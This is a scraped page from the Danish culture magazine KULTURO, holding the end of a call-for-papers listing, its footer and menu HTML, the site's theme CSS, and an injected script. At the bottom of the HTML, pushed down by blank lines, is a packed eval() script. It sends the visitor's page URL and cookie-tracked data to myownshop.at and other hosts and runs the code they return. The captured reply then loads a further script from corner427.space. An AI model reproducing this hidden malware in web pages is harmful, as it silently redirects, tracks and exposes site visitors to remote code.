				<p>Tema: søvn Jeg faldt i søvn igen, og vågnede kun nogle korte øjeblikke af og til, lige nok til at [&hellip;]</p>
			</div><!-- .entry-content -->
					<footer class="entry-footer">
				<a href="https://kulturo.dk/call-for-papers-47-soevn/" class="tg-readmore-link">Læs mere</a>
			</footer><!-- .entry-footer -->
		</article><!-- #post-2468 -->
<nav class="navigation pagination">
	<span class="screen-reader-text">Indlægsnavigation</span>
	<!-- /.screen-reader-text -->
	<div class="nav-links">
		<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Side</span>1</span>
<a class="page-numbers" href="https://kulturo.dk/category/callforpaper/page/2/"><span class="screen-reader-text">Side</span>2</a>
<a class="page-numbers" href="https://kulturo.dk/category/callforpaper/page/3/"><span class="screen-reader-text">Side</span>3</a>
<a class="next page-numbers" href="https://kulturo.dk/category/callforpaper/page/2/"></a>	</div>
	<!-- /.nav-links -->
</nav>
<!-- /.navigation pagination 
	'next_text'          => esc_html__( 'Next', 'cenote' ),
				'prev_text'          => esc_html__( 'Previous', 'cenote' ),
				-->


		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .tg-container -->
	</div><!-- #content -->

		<footer id="colophon" class="site-footer tg-site-footer tg-site-footer--light">
		<div class="tg-footer-top">
			<div class="tg-container">
							</div>
		</div><!-- .tg-footer-top -->

		<div class="tg-footer-bottom">
			<div class="tg-container">
				<div class="tg-footer-bottom-container tg-flex-container">
				<div class="logo-footer">
					<div class="logo-footer-wrapper"><a href="https://kulturo.dk/" class="custom-logo-link" rel="home"><img width="1291" height="218" src="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo.png" class="custom-logo" alt="KULTURO" decoding="async" srcset="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo.png 1291w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-490x83.png 490w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-1024x173.png 1024w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-150x25.png 150w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-768x130.png 768w, https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-logo-600x101.png 600w" sizes="(max-width: 1291px) 100vw, 1291px" /></a></div>
				</div>
				
				<div class="tg-footer-bottom-left">
						<div class="site-info">

	<p class="footer-title">Postadresse</p> <p class="footer-content">Amager Boulevard 101, st. 5a</p> <p class="footer-content">2300 København S</p>
	<p class="footer-title">Mail</p> <p class="footer-content">post@kulturo.dk</p>
	<p class="footer-title">CVR nr</p> <p class="footer-content"> 30 86 27 24</p>
	<p class="footer-title">Copyright 2025 KULTURO</p></div><!-- .site-info -->
					</div><!-- .t	g-footer-bottom-middle -->
					<div class="tg-footer-bottom-middle">
						
<div class="middle-wrapper">
 <p class="footer-title">Følg os</p>
 
<nav class="tg-social-menu-navigation">
	
		<ul class="tg-social-menu">
			
					<li class="social-link">
						<a href="https://www.facebook.com/kulturotidsskrift" target="_blank">
							<i class="tg-icon-facebook"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.instagram.com/kulturo_tidsskrift/" target="_blank">
							<i class="tg-icon-instagram"></i>
						</a>
					</li>

				
					<li class="social-link">
						<a href="https://www.linkedin.com/company/kulturo---magazine-for-art-literature-and-politics/" target="_blank">
							<i class="tg-icon-linkedin"></i>
						</a>
					</li>

						</ul>

	</nav><!-- /.tg-social-menu -->
</div>
					</div><!-- .t	g-footer-bottom-middle-->
					<div class="tg-footer-bottom-right">
					
<div class="sponsoredby">
<p class="footer-title">Sponsoreret af</p>
<div class="footer-sponsor"> <div class="footer-sponsor-wrapper"><img src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/jusc/assets/img/SKF_logo.png" alt=""></div></div>
</div>					</div><!-- .tg-footer-bottom-right-->
				</div><!-- .tg-footer-bootom-container-->
			</div>	
		</div><!-- .tg-footer-bottom -->
	</footer><!-- #colophon -->

</div><!-- #page -->
<nav id="mobile-navigation" class="cenote-mobile-navigation">
	<div class="menu-primary_menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2623"><a href="https://kulturo.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2621"><a href="https://kulturo.dk/arkiv/">Arkiv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://kulturo.dk/aktuelt/">Aktuelt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://kulturo.dk/skriv/">Næste nummer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2622"><a href="https://kulturo.dk/sendind/">Send ind</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://kulturo.dk/sendind/artikelguidelines/">Artikel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://kulturo.dk/sendind/litteratur/">Litteratur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://kulturo.dk/sendind/kunst/">Kunst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2625"><a href="https://kulturo.dk/om/">Om KULTURO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://kulturo.dk/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://kulturo.dk/abonnement/">Køb &#038; abonnér</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://kulturo.dk/indholdsfortegnelser/indholdsfortegnelse-55-ting/">Indholdsfortegnelse #54 TING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://kulturo.dk/arkiv/54-ting/">#54 TING</a></li>
</ul></div></nav><!-- #mobile-navigation -->

<div id="search-form" class="cenote-search-form">
	<span class="search-form-close"></span>	
	<div class="tg-container">
		<form role="search" method="get" class="search-form" action="https://kulturo.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>		<p class="cenote-search-form__description">Gå i gang med at taste din søgning herover og tryk enter for at søge. Tryk ESC for at annullere.</p>
	</div>
	<!-- /.tg-container -->
</div>
<!-- /.cenote-search-form -->
		<div id="cenote-back-to-top" class="cenote-back-to-top">
		<span>
			Tilbage til toppen			<i class="tg-icon-arrow-right"></i>
		</span>
	</div>
	
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="cenote-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/js/hammer.min.js?ver=2.0.8" id="hammer-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/js/swiper.min.js?ver=4.2.0" id="swiper-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/js/Headroom.min.js?ver=0.9.4" id="headroom-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/js/cenote-custom.min.js?ver=1.0.0" id="cenote-custom-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myownshop.at/g.php
body_size: 517
content:

			  if(document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', afterLoaded);
              } else {
                afterLoaded();
              }

                function afterLoaded(){
                    var asad = document.location.href;
                    var s = document.createElement('script'); s.src = '//corner427.space/fetch.php?tracker=myownshop.at&site='+btoa(asad); document.getElementsByTagName('head')[0].appendChild(s);
                }
			

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/kulturo.dk/wp-content/themes/jusc/style.css?ver=6.5.7
body_size: 6107
content:
/* 
Theme Name:		 jusc
Theme URI:		 http://childtheme-generator.com/
Description:	 jusc is a child theme of Cenote, created by ChildTheme-Generator.com
Author:			 julieschou
Author URI:		 http://childtheme-generator.com/
Template:		 cenote
Version:		 1.0.0
Text Domain:	 jusc
*/
/********************************************************************************************
******************************* FONT ********************************************************
*********************************************************************************************/
@font-face {
	font-family: 'Minion Pro Regular';
	font-style: normal;
	font-weight: normal;
	src: local('Minion Pro Regular'), url('assets/fonts/MinionPro-Regular.woff') format('woff');
}
@font-face {
	font-family: 'UniversLTStd-Ex';
	font-style: normal;
	font-weight: normal;
	src: local('Minion Pro Regular'), url('assets/fonts/UniversLTStd-Ex.woff') format('woff');

}

h1.cenote-header-media__title, h1.entry-title, .archive .page-header h1.page-title {
	font-family: 'Minion Pro Regular';	
	font-size: 50px;
	text-align: center;
    /*margin-top: 46px;*/
	
}
.archive .page-header {
	margin-top: 0;
    background-color: #fff;
    padding: 0;
    position: unset;
}
h1.entry-title/*, .archive .page-header .page-title */{
    margin-bottom: 80px;

}

p, li a, span, div {
	font-family: 'UniversLTStd-Ex';
	
}
h2.entry-title, 
h2.entry-title a, 
p.entry-title, 
.page-template-default .entry-header p.entry-title {
    font-size: 18px;
    font-family: 'UniversLTStd-Ex';
	/*text-decoration: underline;*/
	text-transform: uppercase;
    font-weight: lighter;
}
p {
    font-weight: 100;
	font-size: 14px;
	color: #000;
}
.cenote-mobile-navigation li.current_page_item > a, .cenote-mobile-navigation li.current-menu-item > a, .cenote-mobile-navigation li.current_page_ancestor > a, .cenote-mobile-navigation li.current-menu-ancestor > a {
    font-weight: unset;
}

div#page {
	transition: ease-in-out 2s;
}
/*********************************************************************************************
******************************* Arkiv page ***************************************************
*********************************************************************************************/

/**** FONT ****/
.entry-title a {
    font-size: 1.313rem;
}


#primary main#main article .jusc-content-block > article.childpage, 
.jusc-content-block > article.childpage {
    width: 30%;
/*    padding-left: 30px;
    padding-right: 30px;*/
}
.jusc-content-block {
    display: flex;
    flex-wrap: wrap;
}

/**** Styring af kolonner 
.site-main {
	margin-left: -20px;
	margin-right: -20px;
}****/



/*
article.childpage {
	padding-left: 20px;
	padding-right: 20px;
}

 In case of 2 columns in stead 
.tg-archive-col--2 article, article.childpage {
	width: 50%;
}*/

div#cenote-content-masonry {
    gap: 35px;
}
.tg-archive-col--3 article, article.childpage{
	width: 30%;
}


.entry-thumbnail {
	width: 100%;
	
}
.page-id-2523 #primary {
    width: 100%;
}
.page-id-2523 main#main div {
    display: flex;
    -ms-flex-wrap: wrap;
	flex-wrap: wrap;
	justify-content: space-between;
	row-gap: 5%;
	column-gap: 5%;
}

.page-template-default .entry-header .entry-title {
	line-height: 1;
}

article.childpage {
	-webkit-animation: fadeInUp both 0.5s;
	animation: fadeInUp both 0.5s;
	-webkit-animation-delay: 500ms;
	animation-delay: 500ms;
}

article.childpage .post-thumbnail {
	margin-bottom: 30px;
}
article:hover a {
	color: #de7b85;
	transition: all 0.35s ease-in-out;

}

img.attachment-cenote-post-auto.size-cenote-post-auto.wp-post-image {
    width: 100%;
    height: 375px;
}
article.childpage .entry-thumbnail {
	width: 100%;
	max-width: 300px;
}
/*********************************************************************************************
******************************* send ind page ************************************************
*********************************************************************************************/
.page-id-1831 .publication-right {
	width: 500%;
	
}
.page-id-1831 .publication-right > div, 
.page-id-1831 .publication-right > article {
	width: 20%;
}
.page-id-1831 main#main {
	display: flex;
	gap:5%;
}
.bidrag-wrapper {
    cursor: pointer;
}

#content2503, #content2505, #content2508 {
	display: none;
}
.laesedyr {
    grid-area: 1/1/2/2;
}
.laesedyr img {
    height: 250px;
    object-fit: contain;
}
.laesedyr {
    grid-area: 1/1/2/2;
    max-height: 250px;
	text-align: right;
	margin-top: 30px;
}
.types-of-bidrag {
	grid-area: 2 / 1 / 3 / 2;
}


/*********************************************************************************************
******************************* publication page *********************************************
*********************************************************************************************/

.page-id-2 .publication-page, 
.page-id-16 .publication-page {
	height: unset;
}


/*********************************************************************************************
******************************* publication page *********************************************
*********************************************************************************************/





/*article.publication */.publication-page {
	display: grid;
	width: 100%;
	gap: 5%;
	grid-template-columns: 30% 65%;
	height: 100vh;
}

.page-id-1831 .publication-page {
	grid-template-rows: auto 1fr;
}

div#publication-thumbnail/*, 
.types-of-bidrag fra send ind side - samme struktur*/ 
{
    grid-area: 1 / 1 / 3 / 2;
}
/*.publication-right 
.publication-info, 
.leder, 
.indholdsfortegnelse*/ 
.container-right {
	grid-area: 1 / 2 / 3 / 3;	
}
div.publication-navigation {
	grid-area: 1 / 1 / 2 / 2;
	z-index: 999;
	align-self:end;
	margin-bottom: 5px;
}
/*div:nth-child(2)*/
article.publication .publication-page {
	width: 100%;
}
article.publication .img-wrapper-pub img {
    width: 90%;
    height: auto;
    float: left;
}
/*.publication-right .entry-content, 
.publication-right p, 
.publication-right .entry-footer {
	text-align: center;
}*/
.entry-thumbnail {
    background-color: transparent;
}	
h1.entry-title {
    text-align: left;
}


.publication .entry-footer .cat-links a:first-child {
	margin: 0;
    width: 200px;
    justify-content: center;
}
.publication .entry-title {
    display: flex;
    justify-content: space-between;
}
.next {
    text-align: right;
    margin: 12px;
    text-transform: UPPERCASE;
    font-size: 12px;
    padding: 3px 10px;
    font-weight: 400;
    cursor: pointer;
}
.next .resetarrow:hover::after, .next .resetarrow:hover  {
	-webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

.publication .entry-header {
    display: flex;
    justify-content: space-between;
}
.publication-navigation .next a {
    color: #fff;
}
/*
.indholdsfortegnelse {
    background-color: red;
}
.leder {
    background-color: aliceblue;
}
.publication-info {
    background-color: pink;
}*/
article.publication .container-right, 
.container-right { 
    overflow-x: hidden;
}
.publication-right {
	width: 400%;
	-webkit-transition:all 1.0s ease-in-out;
	-moz-transition:all 1.0s ease-in-out;
	-o-transition:all 1.0s ease-in-out;
	transition:all 1.0s ease-in-out;
}
.publication-right > div, .publication-right > article {
	float: left;
	width: 25%;
	display:block;
	border-right: 1px solid #f7f7f7;
}
.publication-info, 
.indholdsfortegnelse,
.leder {
    padding-top: 20px;
}

.publication h1.entry-title {
    margin-bottom: 40px;
}

div#publication-thumbnail {
    grid-area: 1 / 1 / 2 / 2;
}
.publication-info, .leder, .indholdsfortegnelse, /*publication del*/
.bidrag, #post-1831 /*send ind del*/
 {
    padding: 0 30px;
}

.resetarrow {
	width: 20px;
}


.cenote-header-media__button {
	position: relative;
	display: inline-block;
}
.cenote-header-media__button::after {
	content: "\f103" /*rtl:"\f102"*/;
	font-family: themegrill-icons;
	font-size: 9px;
	margin-left: 10px;
	display: inline-block;
}
.cenote-header-media__button {
	position: relative;
	font-size: 14px;
}
.cenote-header-media__button::after, .cenote-header-media__button::after, .resetarrow, .resetarrow::after {
	-webkit-transition: 0.3s -webkit-transform cubic-bezier(0.19, 0.1, 0.22, 1);
	transition: 0.3s -webkit-transform cubic-bezier(0.19, 0.1, 0.22, 1);
	transition: 0.3s transform cubic-bezier(0.19, 0.1, 0.22, 1);
	transition: 0.3s transform cubic-bezier(0.19, 0.1, 0.22, 1), 0.3s -webkit-transform cubic-bezier(0.19, 0.1, 0.22, 1);
	color: #16181a;
}
.cenote-header-media__button:hover::after, .cenote-header-media__button:hover::after {
	-webkit-transform: translateX(10px);
	transform: translateX(10px);
}
.resetarrow:hover::after {

}


/*********************************************************************************************
******************************* Menu page ***************************************************
*********************************************************************************************/

/****back to top***/
.cenote-back-to-top{
	position: fixed;
	bottom: 35px;
	right: -20px;
	-webkit-transform: rotate(270deg);
	transform: rotate(270deg);
}
div#cenote-back-to-top {
	right: 35px;

}

div#cenote-back-to-top {
    display: flex;
    height: 15px;
    width: 45px;
    overflow: hidden;
    justify-content: end;
    align-items: flex-end;
}


.cenote-mobile-navigation--opened {

}


/*sticky menu bar*/
.cenote-reading-bar__title span {
    text-transform: uppercase;
}

.cenote-sticky-main {
    background-color: #ffffff;
}






.menu-primary_menu-container {
	padding-left: 50px;
}
/*----------  Sticky Header  ----------*/
.cenote-header-sticky {
	background-color: #ffffff;
}


.footer {
	background-color: #de7b85;
}
ul.sub-menu {
    margin-left: -15px;
}
/*********************************************************************************************
******************************* front page ***************************************************
*********************************************************************************************/

/*h1.invisible.cenote-header-media__title.to_front, 
.child-theme-header-media-info .invisible.cenote-header-media__text.to_front,
a.invisible.to_front.cenote-header-media__button*/.header-text {
	z-index: 999;
}

.cenote-header-media div.tg-container.tg-flex-container {
	padding: 0;
}


.cenote-header-media img.attachment-cenote-full-width.size-cenote-full-width.wp-post-image {
    width: 100%;
    /*height: 80vh;*/
}

.child-theme-header-media-info {
	display: grid;
	grid-template-columns: auto minmax(400px, 40vw) auto;
	/*display: grid;
	justify-items: center;
	align-items: end;*/

}
.child-theme-header-media-info .thumbnail, .child-theme-header-media-info span.overlay	 {
	grid-area: 1 / 1 / 4 / 4;
	/*display: block;
	height: 100%;
	height: 80vh;
	width: auto;*/

}
.header-text {
	grid-area: 2 / 2 / 3 / 3;
	justify-content: center;
	display: flex;
	flex-wrap: wrap;
}
.child-theme-header-media-info h1.cenote-header-media__title {
	/*grid-area: 1 / 1 / 2 / 4;
	margin: 20px 0;*/
	font-size: 3.75rem;
	color: #212121;
	visibility: hidden;
	opacity: 0;
} 
.child-theme-header-media-info .cenote-header-media__text {
	/*grid-area: 2 / 2 / 3 / 3;
	margin-left: 100px;
    margin-right: 100px;*/
	text-align: center;
	color: #fff;
	visibility: hidden;
	opacity: 0;

}
.child-theme-header-media-info .cenote-header-media__button {
	/*grid-area: 3 / 2 / 4 / 3;
	margin-bottom: 50px;*/
	visibility: hidden;
	opacity: 0;
}
.child-theme-header-media-info .cenote-header-media__text.hover,
.child-theme-header-media-info .cenote-header-media__title.hover,
.child-theme-header-media-info .cenote-header-media__button.hover {
	visibility: visible;
	opacity: 1;
	z-index: 9999;
}
.child-theme-header-media-info:hover span.overlay {
	height: 100%;
	width: 100%;
	background-color: #de7b85;
	opacity:0.7;
	visibility: visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.child-theme-header-media-info {
    padding-left: 10px;
    padding-right: 10px;
}








.news-feed-flex {
    display: flex;
    flex-wrap: wrap;
	justify-content: center;
	align-items: flex-start;
}
.news-feed-flex > article {
	padding: 0 10px;
}


.news-feed-hover, .news-feed-hover a, .news-feed-hover p{
	color: #de7b85;
	transition: all 0.35s ease-in-out;
}


article.news-feed-group {
    display: flex;
    flex-wrap: wrap;
}
article.news-feed-group > div, 
article.news-feed-group > header, 
article.news-feed-group > footer {
    width: 100%;
}
.entry-thumbnail {
	margin-bottom: 5px;
}
.news-feed .entry-thumbnail 
/*.sbi_photo_wrap INSTAGRAM IMAGE SAME SIZE AS NEWS FEED*/
{
	height: 250px;
}

.news-feed .entry-thumbnail img, .news-feed .entry-thumbnail a{
	max-height: 100%;
}

h1.jusc-slider.entry-title {
    padding-left: 10px;
    padding-bottom: 40px;
    text-align: center;
    /*color: #de7b85;*/
}
	

.iscwp-img-link {
	background-color: #de7b85;
	opacity: 0;
	
}


a.iscwp-img-link:hover {
	opacity: 0.7;
	z-index: 9999;
	
}

section.cenote-header-media.cenote-header-media--center.--header-off {
    margin-top: 40px;
}






/*********************************************************************************************
******************************* instagram page ***************************************************
*********************************************************************************************/
div#sbi_images {
    display: flex;
    justify-content: space-between;
	flex-wrap: wrap;
	row-gap: 60px;
}
div#sbi_images > div {
    min-width: 30%;
    width: 30%!important;
}








/********************************************************************************************
******************************* MENU ********************************************************
*********************************************************************************************/

.tg-header-action-menu li.tg-menu-toggle, .tg-header-action-menu li.tg-mobile-menu-toggle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 20px;
}




.tg-header-action-menu li.tg-menu-toggle::before, 
.tg-header-action-menu li.tg-menu-toggle::after, 
.tg-header-action-menu li.tg-mobile-menu-toggle::before, 
.tg-header-action-menu li.tg-mobile-menu-toggle::after {
	content: "";
	display: block;
	width: 50%;
	height: 2px;
	background-color: #16181a;
	-webkit-transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, background 0.05s ease 0.27s, -webkit-transform 0.3s ease;
	transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, background 0.05s ease 0.27s, -webkit-transform 0.3s ease;
	transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, transform 0.3s ease, background 0.05s ease 0.27s;
	transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, transform 0.3s ease, background 0.05s ease 0.27s, -webkit-transform 0.3s ease;
}
.tg-header-action-menu li.tg-menu-toggle::after, 
.tg-header-action-menu li.tg-mobile-menu-toggle::after {
	-ms-flex-item-align: end;
	align-self: flex-end;
}
.tg-header-action-menu li.tg-menu-toggle--opened, 
.tg-header-action-menu li.tg-mobile-menu-toggle--opened {
	z-index: 9999;
}
.tg-header-action-menu li.tg-menu-toggle--opened span, 
.tg-header-action-menu li.tg-mobile-menu-toggle--opened span {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transition: -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
	transition: -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
	transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
	transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57), -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
}
.tg-header-action-menu li.tg-menu-toggle--opened::after, .tg-header-action-menu li.tg-mobile-menu-toggle--opened::after {
	-webkit-transform: rotate(45deg) translateX(-1px);
	transform: rotate(45deg) translateX(-1px);
}	
.cenote-mobile-navigation {
	display: block;
}
#site-navigation.tg-site-menu--default, .cenote-sticky-header .cenote-sticky-navigation {
	display: none;
}
.tg-header-action-navigation {
    width: 100%;
}	
ul.tg-header-action-menu {
    width: inherit;
    display: flex;
    justify-content: space-between;
}
ul.tg-header-action-menu > li:first-child {
	margin-left: 0;
}
.cenote-mobile-navigation {
	width:30%;
	z-index: 9990;
}
@media screen and (max-width: 480px){
	.cenote-mobile-navigation {
		width: calc(100%);
		
	}
}
.cenote-mobile-navigation li.page_item_has_children ul, 
.cenote-mobile-navigation li.menu-item-has-children ul {
	padding-left: 15px;
	max-height: 0;
	/*visibility: unset;
	opacity: 1;*/
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.menu-primary_menu-container {
    display: flex;
    width: 100%;
}
ul#primary-menu {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
    justify-content: center;
	gap:10px;
	margin-top: 80px;
	margin-left: 40px;
}
ul#primary-menu > li.menu-item {
    width: 100%;
}
.tg-site-header .tg-header-bottom .header-bottom-bottom .tg-container {
	padding: 0;
}
.tg-site-header.tg-site-header--left .tg-header-bottom .header-bottom-bottom .tg-container{
	justify-content: space-between;
}
.tg-site-header.tg-site-header--left .tg-header-bottom .header-bottom-bottom .tg-social-menu-navigation {
	margin-right: unset;
}
ul.tg-header-action-menu {
	height: 92px;	
	padding: 0;
}
li.tg-search-toggle, li.tg-mobile-menu-toggle {
    align-self: center;
}

.news-feed-flex{
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	/*margin-top: 80px;
	gap:20px;*/
}
.news-feed-flex > article {
	width: 30%;
	cursor: pointer;
}

.news-feed .entry-thumbnail, 
.news-feed .entry-meta, 
.news-feed .entry-header, 
.news-feed .entry-content, 
.thunail-arkiv,
h2.entry-title
 {
    margin-bottom: 12px;
}
.news-feed-flex article.news-feed-group, 
.jusc-content-block > article.childpage {
    margin-bottom: 50px;
}

.mystyle {
	
	transition: 1s;
	
}
.tg-site-header.tg-site-header--left .tg-header-bottom .site-branding img {
    margin: 0;
    height: 30px;
    width: auto;
}





/*
.page-template-default main#main, .post-template-default main#main article {
    width: 100%;
}*/

/*.post-template-default main#main article > div {
    width: 65%;
}*/
#primary main#main article.publication , 
.page-id-2523 main#main, .home main#main, #primary main#main .front-page-content article {
    width: 100%;
}
.page-id-2523 h1.entry-title {
    text-align: center;
}
.post-template-default main#main article, #primary main#main article {
    width: 65%;
} 	
#primary main#main article#post-1831 {
	width: 20%;
}
#primary main#main article .jusc-content-block > article.childpage, .jusc-content-block > article.childpage, #primary main#main .jusc-content-block article, 
#primary main#main article .jusc-content-block > article.childpage, 
.jusc-content-block > article.childpage, #primary main#main article.news-feed-group {
    width: 30%;
/*    padding-left: 30px;
    padding-right: 30px;*/
}
/*

.page-template-default main#main, .post-template-default main#main article {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}*/



/*********************** pagination ******************************/
nav.navigation.pagination {
    border-top: none;
}





img.next.arrow:hover, img.print:hover {
 color: #de7b85;
}

img.next.arrow, img.print {
    width: 30px;
	height: 30px;
	cursor: pointer;
    
}
img.next.arrow {
	transform: rotate(-90deg);
}

img.next.arrow.arrow-up {
	transform: rotate(90deg);
}

.bidrag-content{
	display: none;
	transition: all .5s ease-in-out;

}
.bidrag-wrapper {
    display: flex;
	flex-wrap: nowrap;
	justify-content: flex-end;
	align-items: baseline;
}
h2.bidrag_type.entry-title {
	align-self: center;
	margin-bottom: 0;
}




article.childpage {
    display: flex;
    flex-wrap: wrap;
}

article.childpage > div {
    width: 100%;
}


.tg-footer-bottom-container.tg-flex-container p {
    font-size: 10px;
}
.tg-footer-bottom-container.tg-flex-container .tg-social-menu li a {
    font-size: 34px;
}
.tg-site-footer .tg-footer-bottom .tg-footer-bottom-right, 
.tg-site-footer .tg-footer-bottom .tg-footer-bottom-left, 
.tg-footer-bottom-middle {
	margin-left: unset;
	margin-right: unset;
}


.tg-site-footer .tg-footer-bottom .tg-footer-bottom-container {
	align-items: flex-start;
	justify-content: space-between;
}
